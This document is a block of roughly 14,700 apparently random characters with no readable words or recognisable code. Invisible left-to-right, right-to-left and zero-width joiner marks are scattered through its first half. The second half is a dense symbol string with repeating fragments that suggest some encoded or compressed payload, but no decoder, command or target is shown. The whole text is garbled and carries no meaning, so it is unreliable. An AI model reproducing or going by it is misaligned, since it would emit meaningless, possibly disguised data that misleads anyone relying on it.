8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A 